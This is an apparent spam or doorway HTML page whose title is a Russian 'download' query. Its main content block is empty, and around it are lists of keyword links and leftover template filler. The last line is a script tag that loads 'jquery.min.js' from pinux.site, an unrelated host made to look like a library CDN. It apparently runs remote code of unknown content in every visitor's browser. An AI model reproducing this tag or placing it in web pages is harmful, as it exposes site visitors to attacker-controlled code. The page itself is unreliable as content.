

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-gorod-tancy-minus-skachat.html
body_size: 1826
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Город танцы минус скачать - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Город танцы минус скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-raspisanie-po-biatlonu.html">Расписание по биатлону</a></li>
                                <li><a href="p30t8q-pesnya-mashina-vremeni-koster-skachat.html">Песня машина времени костер скачать</a></li>
                                <li><a href="p30t8q-rozhdennye-v-sssr-vse-vypuski.html">Рожденные в ссср все выпуски</a></li>
                                <li><a href="p30t8q-battle-tank-skachat.html">Battle tank скачать</a></li>
                                <li><a href="p30t8q-knigi-pro-vozrozhdenie.html">Книги про возрождение</a></li>
                                <li><a href="p30t8q-skachat-igru-voyny-magov.html">Скачать игру войны магов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-stabilizator-napryazheniya-220v-shema-podklyucheniya.html">Стабилизатор напряжения 220в схема подключения</a></li>
                                            <li><a href="p30t8q-muzyka-sherburskie-zontiki-minusovka.html">Музыка шербурские зонтики минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-v-vysockiy-skachat-pesnyu-gerbariy-horoshego-kachestva.html">В высоцкий скачать песню гербарий хорошего качества</a></li>
                                            <li><a href="p30t8q-inv-3-blank-skachat-v-vorde.html">Инв 3 бланк скачать в ворде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-raspisanie-vesennyaya-serpuhov.html">Расписание весенняя серпухов</a></li>
                                            <li><a href="p30t8q-simulyator-gba-na-kompyuter-skachat.html">Симулятор gba на компьютер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-100-programma.html">100 программа</a></li>
                                            <li><a href="p30t8q-dogovor-postavki-myasnoy-produkcii-obrazec.html">Договор поставки мясной продукции образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
